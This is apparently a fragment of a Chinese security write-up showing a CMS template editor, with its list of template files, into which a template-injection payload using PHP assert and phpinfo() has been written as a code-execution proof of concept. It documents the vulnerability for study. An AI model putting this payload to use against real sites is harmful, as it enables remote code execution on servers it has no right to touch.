 后台首页 单篇管理 模板管理
信息
index.html
left.html
list.html
newslist.html
photolist.html
product.html
productlist.html
search.html
taglist.html
user.html
useredit.html
userinfo.html
userleft.html
userpwd.html
1 {if:assert($_request[phpinfo()])}phpinfo();{end if}
保存内容 关闭
零组资料文库
先知社区